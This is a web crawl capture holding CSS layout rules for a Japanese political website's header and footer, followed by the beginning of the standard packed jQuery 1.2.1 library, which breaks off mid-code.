	padding: 2px 0;
}
#head-sub-text p a {
	color: #FFFFFF;
	text-decoration: none;
}
#head-wrap {
	width: 910px;
	margin: 0 auto;
}
#head-wrap h1 {
	width: 580px;
	text-align: left;
	float: left;
}
#head-wrap h1 a {
	display: block;
	width: 400px;
	height: 120px;
	background-image: url(/images/head_logo.png);
	background-repeat: no-repeat;
}
#head-wrap h1 a:hover {
}
* html #head-wrap h1 a { display: block; width: 400px; height: 120px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_logo.png',sizingMethod='scale'); background:none; cursor: pointer; }
#head-wrap h1 a span {
	display: none;
}
/* header sub menu */
ul#head-submenu-wrap {
	width: 330px;
	height: 25px;
	float: right;
}
ul#head-submenu-wrap li {
	float: left;
}
ul#head-submenu-wrap li a {
	display: block;
	height: 25px;
	background-image: url(/images/head_submenu.png);
	background-position: left;
	background-repeat: no-repeat;
}
ul#head-submenu-wrap li.contact a { width: 100px; background-position: 0 0; }
ul#head-submenu-wrap li.contact a:hover { background-position: 0 -25px; }
ul#head-submenu-wrap li.policy a { width: 140px; background-position: -100px 0; }
ul#head-submenu-wrap li.policy a:hover { background-position: -100px -25px; }
ul#head-submenu-wrap li.sitemap a { width: 90px; background-position: -240px 0; }
ul#head-submenu-wrap li.sitemap a:hover { background-position: -240px -25px; }
* html ul#head-submenu-wrap li.contact a { display: block; width: 100px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_contact.png',sizingMethod='scale'); background:none; cursor: pointer; }
* html ul#head-submenu-wrap li.contact a:hover { display: block; width: 100px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_contact_on.png',sizingMethod='scale'); background:none; }
* html ul#head-submenu-wrap li.policy a { display: block; width: 140px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_policy.png',sizingMethod='scale'); background:none; cursor: pointer; }
* html ul#head-submenu-wrap li.policy a:hover { display: block; width: 140px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_policy_on.png',sizingMethod='scale'); background:none; }
* html ul#head-submenu-wrap li.sitemap a { display: block; width: 90px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_sitemap.png',sizingMethod='scale'); background:none; cursor: pointer; }
* html ul#head-submenu-wrap li.sitemap a:hover { display: block; width: 90px; height: 25px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/head_submenu_sitemap_on.png',sizingMethod='scale'); background:none; }
ul#head-submenu-wrap li a span {
	display: none;
}
/* 党 link */
#head-party-wrap {
	width: 140px;
	height: 50px;
	margin-bottom: 5px;
	float: right;
}
#head-party-wrap a {
	display: block;
	width: 140px;
	height: 50px;
	background-image: url(/images/minshintoh_logo.png);
	background-position: center;
	background-repeat: no-repeat;
}
* html #head-party-wrap a { display: block; width: 140px; height: 50px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/yuinotoh_logo.png',sizingMethod='scale'); background:none; cursor: pointer; }
* html #head-party-wrap a:hover { display: block; width: 140px; height: 50px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/yuinotoh_logo.png',sizingMethod='scale'); background:none; }
#head-party-wrap a span {
	display: none;
}
/* header font change */
#head-font-wrap {
	width: 190px;
	height: 50px;
	margin-bottom: 5px;
	float: right;
}
#head-font-wrap dl {
	margin-top: 0;
	margin-left: 50px;
}
#head-font-wrap dl dt {
	width: 60px;
	height: 18px;
	background-image: url(/images/fontsize_title.png);
	background-repeat:no-repeat;
	float:left;
}
* html #head-font-wrap dl dt { filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/fontsize_title.png',sizingMethod='scale'); background:none; }
#head-font-wrap dl dt span {
	display: none;
}
#head-font-wrap dl dd {
	margin: 0 2px;
	float: left;
}
/* header search form */
#head-search-wrap {
	width: 330px;
	text-align: right;
	float: right;
}
input#search-box {
	width: 230px;
	border: none;
	background-color: #EAEAEA;
	margin-right: 5px;
	padding: 3px;
}
input#search-btn {
	width: 57px;
	height: 25px;
	background-image: url(/images/search_btn.gif);
	background-repeat: no-repeat;
	border: 0px;
	cursor: pointer;
}



/*==========================================
FOOT
==========================================*/
#foot-wrap {
	width: 100%;
	background-image: url(/images/footer_bg.jpg);
	background-position: top;
	background-repeat: repeat-x;
	background-color: #0C0263;
	float: left;
}
#foot-contents-wrap {
	width: 100%;
	background-image: url(/images/footer_contents_bg.jpg);
	background-position: top;
	background-repeat: no-repeat;
	float: left;
}
#foot-main-wrap {
	width: 910px;
	margin: 0 auto;
}
#footer-left-column {
	width: 630px;
	margin-bottom: 15px;
	float: left;
}
#footer-right-column {
	width: 280px;
	background-image: url(/images/foot_r_bg.gif);
	background-position: left;
	background-repeat: repeat-y;
	margin-bottom: 15px;
	float: left;
}
/* pagetop button */
#pagetop-btn-wrap {
	width: 910px;
	padding-bottom: 90px;
}
#pagetop-btn-wrap a {
	display: block;
	width: 130px;
	height: 30px;
	background-image: url(/images/pagetop_btn.gif);
	background-repeat: no-repeat;
	margin-left: 780px;
}
#pagetop-btn-wrap a:hover {
	background-position: 0 -30px;
}
#pagetop-btn-wrap a span {
	display: none;
}
/* footer menu */
ul#foot-menu-wrap {
	margin: 0 20px 0 0;
	padding-bottom: 20px;
	border-bottom: solid 1px #DEDEDE;
	line-height: 1.6em;
	text-align: right;
}
ul#foot-menu-wrap li {
	display: inline;
	font-size: 80%;
}
ul#foot-menu-wrap li span {
	white-space: nowrap;
}
ul#foot-menu-wrap li span a {
	color: #187BBA;
}
ul#foot-menu-wrap li span a:hover {
	color: #000000;
}
#footer-left-column p.repre-position {
	font-size: 77%;
	font-weight: bold;
	color: #5E81A9;
	margin: 0 20px 0 0;
	padding: 15px 0;
	text-align: right;
}
/* rss */
p.foot-rss {
	width: 70px;
	margin-bottom: 15px;
	float: left;
}
p.foot-rss a {
	display: block;
	width: 45px;
	height: 16px;
	background-image: url(/images/footer_rss_icon.gif);
	background-repeat: no-repeat;
	margin-top: 3px;
	margin-left: 10px;
}
p.foot-rss a:hover {
	background-position: 0 -16px;
}
p.foot-rss a span {
	display: none;
}
/* social */
ul#social_bookmark {
	width: 210px;
	text-align: right;
	margin-bottom: 15px;
	float: right;
}
ul#social_bookmark li {
	display: inline;
	margin: 0 5px;
}

/* office */
#foot-office-wrap {
	clear: both;
	margin-bottom: 15px;
	text-align: left;
}
#foot-office-wrap h3 {
	width: 130px;
	height: 20px;
	background-image: url(/images/foot_office_title.gif);
	background-repeat: no-repeat;
	background-position: left;
	margin-bottom: 20px;
}
#foot-office-wrap h3 span {
	display: none;
}
#foot-office-wrap p {
	font-size: 77%;
	text-align: right;
}
#foot-office-wrap p a {
	color: #187BBA;
}
#foot-office-wrap p a:hover {
	color: #000000;
}

#foot-office-wrap p a span {
}
#foot-office-wrap dl {
	margin: 0 20px;
	padding-bottom: 20px;
	border-bottom: dotted 1px #999999;
}
#foot-office-wrap dl dt {
	font-size: 77%;
	line-height: 1.6em;
	margin-bottom: 3px;
	text-align: left;
}
#foot-office-wrap dl dd {
	font-size: 77%;
	line-height: 1.6em;
	margin-bottom: 3px;
	text-align: left;
}
#foot-office-wrap dl dd.office-link-btn {
}
#foot-office-wrap dl dd.office-link-btn a {
	display: block;
	width: 90px;
	height: 20px;
	background-image: url(/images/office_link_btn.gif);
	background-repeat: no-repeat;
	margin: 0 auto;
}
#foot-office-wrap dl dd.office-link-btn a:hover {
	background-position: 0 -20px;
}
#foot-office-wrap dl dd.office-link-btn a span {
	display: none;
}
/* copyright */
p#copyright-txt {
	font-size: 77%;
	color: #666666;
	text-align: center;
	margin: 0 0 10px 0;
	padding: 0;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.eda-k.net/common/js/jquery-1.2.1.pack.js
body_size: 21769
content:
/*
 * jQuery 1.2.1 - New Wave Javascript
 *
 * Copyright (c) 2007 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2007-09-16 23:42:06 -0400 (Sun, 16 Sep 2007) $
 * $Rev: 3353 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(G(){9(1m E!="W")H w=E;H E=18.15=G(a,b){I 6 7u E?6.5N(a,b):1u E(a,b)};9(1m $!="W")H D=$;18.$=E;H u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/;E.1b=E.3A={5N:G(c,a){c=c||U;9(1m c=="1M"){H m=u.2S(c);9(m&&(m[1]||!a)){9(m[1])c=E.4D([m[1]],a);J{H b=U.3S(m[3]);9(b)9(b.22!=m[3])I E().1Y(c);J{6[0]=b;6.K=1;I 6}J c=[]}}J I 1u E(a).1Y(c)}J 9(E.1n(c))I 1u E(U)[E.1b.2d?"2d":"39"](c);I 6.6v(c.1c==1B&&c||(c.4c||c.K&&c!=18&&!c.1y&&c[0]!=W&&c[0].1y)&&E.2h(c)||[c])},4c:"1.2.1",7Y:G(){I 6.K},K:0,21:G(a){I a==W?E.2h(6):6[a]},2o:G(a){H b=E(a);b.4Y=6;I b},6v:G(a){6.K=0;1B.3A.1a.16(6,a);I 6},N:G(a,b){I E.N(6,a,b)},4I:G(a){H b=-1;6.N(G(i){9(6==a)b=i});I b},1x:G(f,d,e){H c=f;9(f.1c==3X)9(d==W)I 6.K&&E[e||"1x"](6[0],f)||W;J{c={};c[f]=d}I 6.N(G(a){L(H b 1i c)E.1x(e?6.R:6,b,E.1e(6,c[b],e,a,b))})},17:G(b,a){I 6.1x(b,a,"3C")},2g:G(e){9(1m e!="5i"&&e!=S)I 6.4n().3g(U.6F(e));H t="";E.N(e||6,G(){E.N(6.3j,G(){9(6.1y!=8)t+=6.1y!=1?6.6x:E.1b.2g([6])})});I t},5m:G(b){9(6[0])E(b,6[0].3H).6u().3d(6[0]).1X(G(){H a=6;1W(a.1w)a=a.1w;I a}).3g(6);I 6},8m:G(a){I 6.N(G(){E(6).6q().5m(a)})},8d:G(a){I 6.N(G(){E(6).5m(a)})},3g:G(){I 6.3z(1q,Q,1,G(a){6.58(a)})},6j:G(){I 6.3z(1q,Q,-1,G(a){6.3d(a,6.1w)})},6g:G(){I 6.3z(1q,P,1,G(a){6.12.3d(a,6)})},50:G(){I 6.3z(1q,P,-1,G(a){6.12.3d(a,6.2q)})},2D:G(){I 6.4Y||E([])},1Y:G(t){H b=E.1X(6,G(a){I E.1Y(t,a)});I 6.2o(/[^+>] [^+>]/.14(t)||t.1g("..")>-1?E.4V(b):b)},6u:G(e){H f=6.1X(G(){I 6.67?E(6.67)[0]:6.4R(Q)});H d=f.1Y("*").4O().N(G(){9(6[F]!=W)6[F]=S});9(e===Q)6.1Y("*").4O().N(G(i){H c=E.M(6,"2P");L(H a 1i c)L(H b 1i c[a])E.1j.1f(d[i],a,c[a][b],c[a][b].M)});I f},1E:G(t){I 6.2o(E.1n(t)&&E.2W(6,G(b,a){I t.16(b,[a])})||E.3m(t,6))},5V:G(t){I 6.2o(t.1c==3X&&E.3m(t,6,Q)||E.2W(6,G(a){I(t.1c==1B||t.4c)?E.2A(a,t)<0:a!=t}))},1f:G(t){I 6.2o(E.1R(6.21(),t.1c==3X?E(t).21():t.K!=W&&(!t.11||E.11(t,"2Y"))?t:[t]))},3t:G(a){I a?E.3m(a,6).K>0:P},7c:G(a){I 6.3t("."+a)},3i:G(b){9(b==W){9(6.K){H c=6[0];9(E.11(c,"24")){H e=c.4Z,a=[],Y=c.Y,2G=c.O=="24-2G";9(e<0)I S;L(H i=2G?e:0,33=2G?e+1:Y.K;i<33;i++){H d=Y[i];9(d.26){H b=E.V.1h&&!d.9V["1Q"].9L?d.2g:d.1Q;9(2G)I b;a.1a(b)}}I a}J I 6[0].1Q.1p(/\\r/g,"")}}J I 6.N(G(){9(b.1c==1B&&/4k|5j/.14(6.O))6.2Q=(E.2A(6.1Q,b)>=0||E.2A(6.2H,b)>=0);J 9(E.11(6,"24")){H a=b.1c==1B?b:[b];E("9h",6).N(G(){6.26=(E.2A(6.1Q,a)>=0||E.2A(6.2g,a)>=0)});9(!a.K)6.4Z=-1}J 6.1Q=b})},4o:G(a){I a==W?(6.K?6[0].3O:S):6.4n().3g(a)},6H:G(a){I 6.50(a).28()},6E:G(i){I 6.2J(i,i+1)},2J:G(){I 6.2o(1B.3A.2J.16(6,1q))},1X:G(b){I 6.2o(E.1X(6,G(a,i){I b.2O(a,i,a)}))},4O:G(){I 6.1f(6.4Y)},3z:G(f,d,g,e){H c=6.K>1,a;I 6.N(G(){9(!a){a=E.4D(f,6.3H);9(g<0)a.8U()}H b=6;9(d&&E.11(6,"1I")&&E.11(a[0],"4m"))b=6.4l("1K")[0]||6.58(U.5B("1K"));E.N(a,G(){H a=c?6.4R(Q):6;9(!5A(0,a))e.2O(b,a)})})}};G 5A(i,b){H a=E.11(b,"1J");9(a){9(b.3k)E.3G({1d:b.3k,3e:P,1V:"1J"});J E.5f(b.2g||b.6s||b.3O||"");9(b.12)b.12.3b(b)}J 9(b.1y==1)E("1J",b).N(5A);I a}E.1k=E.1b.1k=G(){H c=1q[0]||{},a=1,2c=1q.K,5e=P;9(c.1c==8o){5e=c;c=1q[1]||{}}9(2c==1){c=6;a=0}H b;L(;a<2c;a++)9((b=1q[a])!=S)L(H i 1i b){9(c==b[i])6r;9(5e&&1m b[i]==\'5i\'&&c[i])E.1k(c[i],b[i]);J 9(b[i]!=W)c[i]=b[i]}I c};H F="15"+(1u 3D()).3B(),6p=0,5c={};E.1k({8a:G(a){18.$=D;9(a)18.15=w;I E},1n:G(a){I!!a&&1m a!="1M"&&!a.11&&a.1c!=1B&&/G/i.14(a+"")},4a:G(a){I a.2V&&!a.1G||a.37&&a.3H&&!a.3H.1G},5f:G(a){a=E.36(a);9(a){9(18.6l)18.6l(a);J 9(E.V.1N)18.56(a,0);J 3w.2O(18,a)}},11:G(b,a){I b.11&&b.11.27()==a.27()},1L:{},M:G(c,d,b){c=c==18?5c:c;H a=c[F];9(!a)a=c[F]=++6p;9(d&&!E.1L[a])E.1L[a]={};9(b!=W)E.1L[a][d]=b;I d?E.1L[a][d]:a},30:G(c,b){c=c==18?5c:c;H a=c[F];9(b){9(E.1L[a]){2E E.1L[a][b];b="";L(b 1i E.1L[a])1T;9(!b)E.30(c)}}J{2a{2E c[F]}29(e){9(c.53)c.53(F)}2E E.1L[a]}},N:G(a,b,c){9(c){9(a.K==W)L(H i 1i a)b.16(a[i],c);J L(H i=0,48=a.K;i<48;i++)9(b.16(a[i],c)===P)1T}J{9(a.K==W)L(H i 1i a)b.2O(a[i],i,a[i]);J L(H i=0,48=a.K,3i=a[0];i<48&&b.2O(3i,i,3i)!==P;3i=a[++i]){}}I a},1e:G(c,b,d,e,a){9(E.1n(b))b=b.2O(c,[e]);H f=/z-?4I|7T-?7Q|1r|69|7P-?1H/i;I b&&b.1c==4W&&d=="3C"&&!f.14(a)?b+"2T":b},1o:{1f:G(b,c){E.N((c||"").2l(/\\s+/),G(i,a){9(!E.1o.3K(b.1o,a))b.1o+=(b.1o?" ":"")+a})},28:G(b,c){b.1o=c!=W?E.2W(b.1o.2l(/\\s+/),G(a){I!E.1o.3K(c,a)}).66(" "):""},3K:G(t,c){I E.2A(c,(t.1o||t).3s().2l(/\\s+/))>-1}},2k:G(e,o,f){L(H i 1i o){e.R["3r"+i]=e.R[i];e.R[i]=o[i]}f.16(e,[]);L(H i 1i o)e.R[i]=e.R["3r"+i]},17:G(e,p){9(p=="1H"||p=="2N"){H b={},42,41,d=["7J","7I","7G","7F"];E.N(d,G(){b["7C"+6]=0;b["7B"+6+"5Z"]=0});E.2k(e,b,G(){9(E(e).3t(\':3R\')){42=e.7A;41=e.7w}J{e=E(e.4R(Q)).1Y(":4k").5W("2Q").2D().17({4C:"1P",2X:"4F",19:"2Z",7o:"0",1S:"0"}).5R(e.12)[0];H a=E.17(e.12,"2X")||"3V";9(a=="3V")e.12.R.2X="7g";42=e.7e;41=e.7b;9(a=="3V")e.12.R.2X="3V";e.12.3b(e)}});I p=="1H"?42:41}I E.3C(e,p)},3C:G(h,j,i){H g,2w=[],2k=[];G 3n(a){9(!E.V.1N)I P;H b=U.3o.3Z(a,S);I!b||b.4y("3n")==""}9(j=="1r"&&E.V.1h){g=E.1x(h.R,"1r");I g==""?"1":g}9(j.1t(/4u/i))j=y;9(!i&&h.R[j])g=h.R[j];J 9(U.3o&&U.3o.3Z){9(j.1t(/4u/i))j="4u";j=j.1p(/([A-Z])/g,"-$1").2p();H d=U.3o.3Z(h,S);9(d&&!3n(h))g=d.4y(j);J{L(H a=h;a&&3n(a);a=a.12)2w.4w(a);L(a=0;a<2w.K;a++)9(3n(2w[a])){2k[a]=2w[a].R.19;2w[a].R.19="2Z"}g=j=="19"&&2k[2w.K-1]!=S?"2s":U.3o.3Z(h,S).4y(j)||"";L(a=0;a<2k.K;a++)9(2k[a]!=S)2w[a].R.19=2k[a]}9(j=="1r"&&g=="")g="1"}J 9(h.3Q){H f=j.1p(/\\-(\\w)/g,G(m,c){I c.27()});g=h.3Q[j]||h.3Q[f];9(!/^\\d+(2T)?$/i.14(g)&&/^\\d/.14(g)){H k=h.R.1S;H e=h.4v.1S;h.4v.1S=h.3Q.1S;h.R.1S=g||0;g=h.R.71+"2T";h.R.1S=k;h.4v.1S=e}}I g},4D:G(a,e){H r=[];e=e||U;E.N(a,G(i,d){9(!d)I;9(d.1c==4W)d=d.3s();9(1m d=="1M"){d=d.1p(/(<(\\w+)[^>]*?)\\/>/g,G(m,a,b){I b.1t(/^(70|6Z|6Y|9Q|4t|9N|9K|3a|9G|9E)$/i)?m:a+"></"+b+">"});H s=E.36(d).2p(),1s=e.5B("1s"),2x=[];H c=!s.1g("<9y")&&[1,"<24>","</24>"]||!s.1g("<9w")&&[1,"<6T>","</6T>"]||s.1t(/^<(9u|1K|9t|9r|9p)/)&&[1,"<1I>","</1I>"]||!s.1g("<4m")&&[2,"<1I><1K>","</1K></1I>"]||(!s.1g("<9m")||!s.1g("<9k"))&&[3,"<1I><1K><4m>","</4m></1K></1I>"]||!s.1g("<6Y")&&[2,"<1I><1K></1K><6L>","</6L></1I>"]||E.V.1h&&[1,"1s<1s>","</1s>"]||[0,"",""];1s.3O=c[1]+d+c[2];1W(c[0]--)1s=1s.5p;9(E.V.1h){9(!s.1g("<1I")&&s.1g("<1K")<0)2x=1s.1w&&1s.1w.3j;J 9(c[1]=="<1I>"&&s.1g("<1K")<0)2x=1s.3j;L(H n=2x.K-1;n>=0;--n)9(E.11(2x[n],"1K")&&!2x[n].3j.K)2x[n].12.3b(2x[n]);9(/^\\s/.14(d))1s.3d(e.6F(d.1t(/^\\s*/)[0]),1s.1w)}d=E.2h(1s.3j)}9(0===d.K&&(!E.11(d,"2Y")&&!E.11(d,"24")))I;9(d[0]==W||E.11(d,"2Y")||d.Y)r.1a(d);J r=E.1R(r,d)});I r},1x:G(c,d,a){H e=E.4a(c)?{}:E.5o;9(d=="26"&&E.V.1N)c.12.4Z;9(e[d]){9(a!=W)c[e[d]]=a;I c[e[d]]}J 9(E.V.1h&&d=="R")I E.1x(c.R,"9e",a);J 9(a==W&&E.V.1h&&E.11(c,"2Y")&&(d=="9d"||d=="9a"))I c.97(d).6x;J 9(c.37){9(a!=W){9(d=="O"&&E.11(c,"4t")&&c.12)6G"O 94 93\'t 92 91";c.90(d,a)}9(E.V.1h&&/6C|3k/.14(d)&&!E.4a(c))I c.4p(d,2);I c.4p(d)}J{9(d=="1r"&&E.V.1h){9(a!=W){c.69=1;c.1E=(c.1E||"").1p(/6O\\([^)]*\\)/,"")+(3I(a).3s()=="8S"?"":"6O(1r="+a*6A+")")}I c.1E?(3I(c.1E.1t(/1r=([^)]*)/)[1])/6A).3s():""}d=d.1p(/-([a-z])/8Q,G(z,b){I b.27()});9(a!=W)c[d]=a;I c[d]}},36:G(t){I(t||"").1p(/^\\s+|\\s+$/g,"")},2h:G(a){H r=[];9(1m a!="8P")L(H i=0,2c=a.K;i<2c;i++)r.1a(a[i]);J r=a.2J(0);I r},2A:G(b,a){L(H i=0,2c=a.K;i<2c;i++)9(a[i]==b)I i;I-1},1R:G(a,b){9(E.V.1h){L(H i=0;b[i];i++)9(b[i].1y!=8)a.1a(b[i])}J L(H i=0;b[i];i++)a.1a(b[i]);I a},4V:G(b){H r=[],2f={};2a{L(H i=0,6y=b.K;i<6y;i++){H a=E.M(b[i]);9(!2f[a]){2f[a]=Q;r.1a(b[i])}}}29(e){r=b}I r},2W:G(b,a,c){9(1m a=="1M")a=3w("P||G(a,i){I "+a+"}");H d=[];L(H i=0,4g=b.K;i<4g;i++)9(!c&&a(b[i],i)||c&&!a(b[i],i))d.1a(b[i]);I d},1X:G(c,b){9(1m b=="1M")b=3w("P||G(a){I "+b+"}");H d=[];L(H i=0,4g=c.K;i<4g;i++){H a=b(c[i],i);9(a!==S&&a!=W){9(a.1c!=1B)a=[a];d=d.8M(a)}}I d}});H v=8K.8I.2p();E.V={4s:(v.1t(/.+(?:8F|8E|8C|8B)[\\/: ]([\\d.]+)/)||[])[1],1N:/6w/.14(v),34:/34/.14(v),1h:/1h/.14(v)&&!/34/.14(v),35:/35/.14(v)&&!/(8z|6w)/.14(v)};H y=E.V.1h?"4h":"5h";E.1k({5g:!E.V.1h||U.8y=="8x",4h:E.V.1h?"4h":"5h",5o:{"L":"8w","8v":"1o","4u":y,5h:y,4h:y,3O:"3O",1o:"1o",1Q:"1Q",3c:"3c",2Q:"2Q",8u:"8t",26:"26",8s:"8r"}});E.N({1D:"a.12",8q:"15.4e(a,\'12\')",8p:"15.2I(a,2,\'2q\')",8n:"15.2I(a,2,\'4d\')",8l:"15.4e(a,\'2q\')",8k:"15.4e(a,\'4d\')",8j:"15.5d(a.12.1w,a)",8i:"15.5d(a.1w)",6q:"15.11(a,\'8h\')?a.8f||a.8e.U:15.2h(a.3j)"},G(i,n){E.1b[i]=G(a){H b=E.1X(6,n);9(a&&1m a=="1M")b=E.3m(a,b);I 6.2o(E.4V(b))}});E.N({5R:"3g",8c:"6j",3d:"6g",8b:"50",89:"6H"},G(i,n){E.1b[i]=G(){H a=1q;I 6.N(G(){L(H j=0,2c=a.K;j<2c;j++)E(a[j])[n](6)})}});E.N({5W:G(a){E.1x(6,a,"");6.53(a)},88:G(c){E.1o.1f(6,c)},87:G(c){E.1o.28(6,c)},86:G(c){E.1o[E.1o.3K(6,c)?"28":"1f"](6,c)},28:G(a){9(!a||E.1E(a,[6]).r.K){E.30(6);6.12.3b(6)}},4n:G(){E("*",6).N(G(){E.30(6)});1W(6.1w)6.3b(6.1w)}},G(i,n){E.1b[i]=G(){I 6.N(n,1q)}});E.N(["85","5Z"],G(i,a){H n=a.2p();E.1b[n]=G(h){I 6[0]==18?E.V.1N&&3y["84"+a]||E.5g&&38.33(U.2V["5a"+a],U.1G["5a"+a])||U.1G["5a"+a]:6[0]==U?38.33(U.1G["6n"+a],U.1G["6m"+a]):h==W?(6.K?E.17(6[0],n):S):6.17(n,h.1c==3X?h:h+"2T")}});H C=E.V.1N&&3x(E.V.4s)<83?"(?:[\\\\w*57-]|\\\\\\\\.)":"(?:[\\\\w\\82-\\81*57-]|\\\\\\\\.)",6k=1u 47("^>\\\\s*("+C+"+)"),6i=1u 47("^("+C+"+)(#)("+C+"+)"),6h=1u 47("^([#.]?)("+C+"*)");E.1k({55:{"":"m[2]==\'*\'||15.11(a,m[2])","#":"a.4p(\'22\')==m[2]",":":{80:"i<m[3]-0",7Z:"i>m[3]-0",2I:"m[3]-0==i",6E:"m[3]-0==i",3v:"i==0",3u:"i==r.K-1",6f:"i%2==0",6e:"i%2","3v-46":"a.12.4l(\'*\')[0]==a","3u-46":"15.2I(a.12.5p,1,\'4d\')==a","7X-46":"!15.2I(a.12.5p,2,\'4d\')",1D:"a.1w",4n:"!a.1w",7W:"(a.6s||a.7V||15(a).2g()||\'\').1g(m[3])>=0",3R:\'"1P"!=a.O&&15.17(a,"19")!="2s"&&15.17(a,"4C")!="1P"\',1P:\'"1P"==a.O||15.17(a,"19")=="2s"||15.17(a,"4C")=="1P"\',7U:"!a.3c",3c:"a.3c",2Q:"a.2Q",26:"a.26||15.1x(a,\'26\')",2g:"\'2g\'==a.O",4k:"\'4k\'==a.O",5j:"\'5j\'==a.O",54:"\'54\'==a.O",52:"\'52\'==a.O",51:"\'51\'==a.O",6d:"\'6d\'==a.O",6c:"\'6c\'==a.O",2r:\'"2r"==a.O||15.11(a,"2r")\',4t:"/4t|24|6b|2r/i.14(a.11)",3K:"15.1Y(m[3],a).K",7S:"/h\\\\d/i.14(a.11)",7R:"15.2W(15.32,G(1b){I a==1b.T;}).K"}},6a:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,1u 47("^([:.#]*)("+C+"+)")],3m:G(a,c,b){H d,2b=[];1W(a&&a!=d){d=a;H f=E.1E(a,c,b);a=f.t.1p(/^\\s*,\\s*/,"");2b=b?c=f.r:E.1R(2b,f.r)}I 2b},1Y:G(t,o){9(1m t!="1M")I[t];9(o&&!o.1y)o=S;o=o||U;H d=[o],2f=[],3u;1W(t&&3u!=t){H r=[];3u=t;t=E.36(t);H l=P;H g=6k;H m=g.2S(t);9(m){H p=m[1].27();L(H i=0;d[i];i++)L(H c=d[i].1w;c;c=c.2q)9(c.1y==1&&(p=="*"||c.11.27()==p.27()))r.1a(c);d=r;t=t.1p(g,"");9(t.1g(" ")==0)6r;l=Q}J{g=/^([>+~])\\s*(\\w*)/i;9((m=g.2S(t))!=S){r=[];H p=m[2],1R={};m=m[1];L(H j=0,31=d.K;j<31;j++){H n=m=="~"||m=="+"?d[j].2q:d[j].1w;L(;n;n=n.2q)9(n.1y==1){H h=E.M(n);9(m=="~"&&1R[h])1T;9(!p||n.11.27()==p.27()){9(m=="~")1R[h]=Q;r.1a(n)}9(m=="+")1T}}d=r;t=E.36(t.1p(g,""));l=Q}}9(t&&!l){9(!t.1g(",")){9(o==d[0])d.44();2f=E.1R(2f,d);r=d=[o];t=" "+t.68(1,t.K)}J{H k=6i;H m=k.2S(t);9(m){m=[0,m[2],m[3],m[1]]}J{k=6h;m=k.2S(t)}m[2]=m[2].1p(/\\\\/g,"");H f=d[d.K-1];9(m[1]=="#"&&f&&f.3S&&!E.4a(f)){H q=f.3S(m[2]);9((E.V.1h||E.V.34)&&q&&1m q.22=="1M"&&q.22!=m[2])q=E(\'[@22="\'+m[2]+\'"]\',f)[0];d=r=q&&(!m[3]||E.11(q,m[3]))?[q]:[]}J{L(H i=0;d[i];i++){H a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];9(a=="*"&&d[i].11.2p()=="5i")a="3a";r=E.1R(r,d[i].4l(a))}9(m[1]==".")r=E.4X(r,m[2]);9(m[1]=="#"){H e=[];L(H i=0;r[i];i++)9(r[i].4p("22")==m[2]){e=[r[i]];1T}r=e}d=r}t=t.1p(k,"")}}9(t){H b=E.1E(t,r);d=r=b.r;t=E.36(b.t)}}9(t)d=[];9(d&&o==d[0])d.44();2f=E.1R(2f,d);I 2f},4X:G(r,m,a){m=" "+m+" ";H c=[];L(H i=0;r[i];i++){H b=(" "+r[i].1o+" ").1g(m)>=0;9(!a&&b||a&&!b)c.1a(r[i])}I c},1E:G(t,r,h){H d;1W(t&&t!=d){d=t;H p=E.6a,m;L(H i=0;p[i];i++){m=p[i].2S(t);9(m){t=t.7O(m[0].K);m[2]=m[2].1p(/\\\\/g,"");1T}}9(!m)1T;9(m[1]==":"&&m[2]=="5V")r=E.1E(m[3],r,Q).r;J 9(m[1]==".")r=E.4X(r,m[2],h);J 9(m[1]=="["){H g=[],O=m[3];L(H i=0,31=r.K;i<31;i++){H a=r[i],z=a[E.5o[m[2]]||m[2]];9(z==S||/6C|3k|26/.14(m[2]))z=E.1x(a,m[2])||\'\';9((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1g(m[5])||O=="$="&&z.68(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1g(m[5])>=0)^h)g.1a(a)}r=g}J 9(m[1]==":"&&m[2]=="2I-46"){H e={},g=[],14=/(\\d*)n\\+?(\\d*)/.2S(m[3]=="6f"&&"2n"||m[3]=="6e"&&"2n+1"||!/\\D/.14(m[3])&&"n+"+m[3]||m[3]),3v=(14[1]||1)-0,d=14[2]-0;L(H i=0,31=r.K;i<31;i++){H j=r[i],12=j.12,22=E.M(12);9(!e[22]){H c=1;L(H n=12.1w;n;n=n.2q)9(n.1y==1)n.4U=c++;e[22]=Q}H b=P;9(3v==1){9(d==0||j.4U==d)b=Q}J 9((j.4U+d)%3v==0)b=Q;9(b^h)g.1a(j)}r=g}J{H f=E.55[m[1]];9(1m f!="1M")f=E.55[m[1]][m[2]];f=3w("P||G(a,i){I "+f+"}");r=E.2W(r,f,h)}}I{r:r,t:t}},4e:G(b,c){H d=[];H a=b[c];1W(a&&a!=U){9(a.1y==1)d.1a(a);a=a[c]}I d},2I:G(a,e,c,b){e=e||1;H d=0;L(;a;a=a[c])9(a.1y==1&&++d==e)1T;I a},5d:G(n,a){H 